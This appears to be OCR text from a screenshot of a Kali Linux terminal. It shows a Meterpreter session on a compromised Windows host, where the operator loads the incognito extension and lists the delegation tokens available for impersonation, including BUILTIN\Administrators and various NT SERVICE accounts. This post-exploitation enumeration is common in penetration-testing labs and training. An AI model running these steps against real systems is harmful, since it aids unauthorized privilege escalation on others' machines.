 1 2 3 4
4
22:19
root@kali: ~
Usage: 2%
File Actions Edit View Help
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > list_tokens -g
[-] The "list_tokens" command requires the "incognito" extension to be loaded (run: `load incognito`)
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > load incognito
[!] The "incognito" extension has already been loaded.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\Dnscache
NT SERVICE\eventlog
NT SERVICE\EventSystem
NT SERVICE\FDResPub
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\MMCSS
NT SERVICE\PcaSvc
NT SERVICE\PlugPlay
NT SERVICE\RpcEptMapper